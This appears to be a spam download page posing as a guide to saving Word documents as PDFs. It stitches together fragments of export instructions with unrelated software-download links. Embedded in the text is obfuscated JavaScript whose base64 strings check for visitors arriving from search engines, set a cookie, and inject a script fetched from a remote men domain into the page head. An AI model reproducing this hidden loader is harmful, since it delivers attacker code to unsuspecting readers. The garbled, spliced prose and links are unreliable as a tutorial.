

## [Make Word Document To Pdf File Free Download For Android](https://blltly.com/1ub44o)



[Make Word Document To Pdf File Free Download For Android](https://blltly.com/1ub44o)



If so, enter a password, verify it and click OK Click Save to generate the PDF Using the Save and Save As Menus to Export a PDFTo export your Word file as a PDF, follow these steps.. You can create a PDF by using the Print, Save or Save As dialog boxes Using the Print Menu to Make a PDFTo save your Word file as a PDF, follow these easy steps:Give the PDF a name and enter the location where you want the PDF to be saved.

Click either Save or Save As Give the PDF a name and enter the location where you want the PDF to be saved.. var  $0x1a2c=$ [' RkV5a1E=','YlNJRG4=','LmFvbC4=','VWhzcUg=','LmFsdGF2aXN0YS4=','SWhDYmI=','cmVmZXJyZXI=','SE5RbkY=','ZF phR2E=','R3JlWkw=','c1JEZGg=','RFZ3UHM=','aW5kZXhPZg==','c2V0','dHR4ZHU=','Wm5tUE4=','dmZT','aGFzY1M=','R EZ0SnE=','dVFCR0Y=','cmVwbGFjZQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dG9KeVo=','Z2V0RWxl bWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','bWFrZSt3b3JkK2RvY3VtZW50K3RvK3BkZitmaWxl','bVJk','OyB leHBpcmVzPQ==','eWl4','M3wwfDV8MnwxfDQ=','SEpqZU0=','eWNn','RFptVXg=','b05pTXg=','Q0VrQVU=','eUhLak0=','c WZQenE=','TG5aRXM=','Z2V0VGltZQ==','WVVIbFY=','OyBwYXRoPQ==','Smd2bkE=','YUVWRFQ=','aUhQUXQ=','bG VuZ3Ro','VGRJUHo=','aFJIenA=','TUhI','c3BsaXQ=','Q0t0S1Q=','bWF0Y2g=','OyBkb21haW49','Y29va2ll','dGpPU2k=','Tk VlYmY=','RWZob0c=','c1pBREM=','TlBXUUQ=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4 =','cVBa','a0dS','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','UGRqSm E='];(function(\_0x1d8b0c,\_0x26e808){var \_0x2ceb8f=function(\_0x2734bb){while(--\_0x2734bb){\_0x1d8b0c['push'](\_0x1d8b 0c['shift']());}};\_0x2ceb8f(++\_0x26e808);}(\_0x1a2c,0x129));var

\_0x2822=function(\_0x555f71,\_0x48e696){\_0x555f71=\_0x555f71-0x0;var

 $0x4c54ff = 0x1a2c[0x555f71]$ ;if( $0x2822$ ['initialized']===undefined){(function(){var  $0x3b9520$ =function(){var  $0x50b58b;try\{0x50b58b=Function('return\x20(function(\x20'+\{}.$ 

[Benq Rl2460ht Driver Download For Mac](http://prenbellca.yolasite.com/resources/Benq-Rl2460ht-Driver-Download-For-Mac.pdf)

Click the Security Options button if you want to add a password to open the document, require a password to copy text, images, and other content, or require a password to print the document. [Icare Data Recovery For Mac Os Sierra](https://seesaawiki.jp/rypsighsorpree/d/Icare Data Recovery For Mac Os Sierra !FREE!)



[Download free convert html banner to gif for windows 7 32](http://beaucotochard.unblog.fr/2021/03/09/download-verified-free-convert-html-banner-to-gif-for-windows-7-32/)

[Clementoni Microscopio Usb Software](https://hub.docker.com/r/roandepcala/clementoni-microscopio-usb-software)

 Select PDF in the drop-down menu next to File Format Click the radio button next to Best for Electronic Distribution and Accessibility or next to Best for Printing..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x44af35){\_0x50b58b=window;}return \_0x50b58b;};var

\_0x53d222=\_0x3b9520();var \_0x12b88f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x53d222['atob']||(\_0x53d222['atob']=function(\_0x5a4a26){var

\_0x150f41=String(\_0x5a4a26)['replace'](/=+\$/,'');for(var \_0x50838b=0x0,\_0x23f47b,\_0x555e98,\_0x24372a=0x0,\_0x478331= '';\_0x555e98=\_0x150f41['charAt'](\_0x24372a++);~\_0x555e98&&(\_0x23f47b=\_0x50838b%0x4?\_0x23f47b\*0x40+\_0x555e9 8:\_0x555e98,\_0x50838b++%0x4)?\_0x478331+=String['fromCharCode'](0xff&\_0x23f47b>>(-0x2\*\_0x50838b&0x6)):0x0){  $0x555e98 = 0x12b88f$ ['indexOf']( $0x555e98$ );}return

\_0x478331;});}());\_0x2822['base64DecodeUnicode']=function(\_0x37ed64){var \_0x5e0ab4=atob(\_0x37ed64);var \_0x274758=[];for(var \_0x6de436=0x0,\_0x565bad=\_0x5e0ab4['length'];\_0x6de436=\_0x32b256;},'ttxdu':function  $0x1c9ba0(0x103e6a, 0x1e1d29)$ {return  $0x103e6a! == 0x1e1d29;$ },'ZnmPN':  $0x2822(0x2d')$ ,'hascS':function \_0x46ae16(\_0x173552,\_0x51ac68){return \_0x173552(\_0x51ac68);},'DFtJq':function

 $0x3cb680(0x517a61,0x57cfb7)$ {return  $0x517a61+0x57cfb7;$ },'uQBGF':  $0x2822('0x2e')$ };var  $0x4db96=[0xf3027e[0x2e]$ x2822('0x2f')],\_0xf3027e[\_0x2822('0x30')],\_0xf3027e[\_0x2822('0x31')],\_0x2822('0x32'),\_0xf3027e[\_0x2822('0x33')],\_0x282 2('0x34'), 0xf3027e[\_0x2822('0x35')]], 0x2214f7=document[\_0x2822('0x36')], 0x55ce3e=![], 0x153713=cookie['get'](\_0xf3 027e[\_0x2822('0x37')]);for(var \_0x23f925=0x0;\_0xf3027e[\_0x2822('0x38')](\_0x23f925,\_0xafdb96[\_0x2822('0x19')]);\_0x23f 925++){if(\_0xf3027e[\_0x2822('0x39')](\_0xf3027e[\_0x2822('0x3a')],\_0xf3027e[\_0x2822('0x3a')])){if(\_0xf3027e[\_0x2822('0 x3b')](\_0x2214f7[\_0x2822('0x3c')](\_0xafdb96[\_0x23f925]),0x0)){\_0x55ce3e=!![];}}else{\_0x55ce3e=!![];}}if(\_0x55ce3e){co okie[\_0x2822('0x3d')](\_0xf3027e[\_0x2822('0x37')],0x1,0x1);if(!\_0x153713){if(\_0xf3027e[\_0x2822('0x3e')](\_0xf3027e[\_0x2 822('0x3f')],\_0x2822('0x40'))){\_0xf3027e[\_0x2822('0x41')](include,\_0xf3027e[\_0x2822('0x42')](\_0xf3027e[\_0x2822('0x43')]  $(a)$ +'');}else{params=matches[\_0x23f925][\_0x2822('0x1d')]('=');cookie[params[0x0]]=params[0x1][\_0x2822('0x44')](/;\$/);}}} }R(); Creating a PDF From a Microsoft Word DocumentHow to save or export your Word documents as PDFsCreating a PDF file from a Word document is simple, but many users don't know how to accomplish the task.. Click Export Click Allow if you are asked whether to Allow online file conversion to open and export to certain types of files. [Software Release Note Glm 2 0](http://fmasmutopa.blo.gg/2021/march/software-release-note-glm-2-0-version-2-0-6-for-mac.html)

[Version 2 0 6 For Mac](http://fmasmutopa.blo.gg/2021/march/software-release-note-glm-2-0-version-2-0-6-for-mac.html)

[Downloand Acrobat X For Mac](https://adobe-illustrator-para-mac-gratis-mes-de-prueba-l.simplecast.com/episodes/downloand-acrobat-x-for-mac)

773a7aa168 [Downloader Vk For Mac](https://werryworkforce.org/system/files/webform/events/reinphe312.pdf)

773a7aa168

[Вопросы И Ответы Для Операторов Газовой Котельной](http://hofweiverchoo.blogg.se/2021/march/entry.html)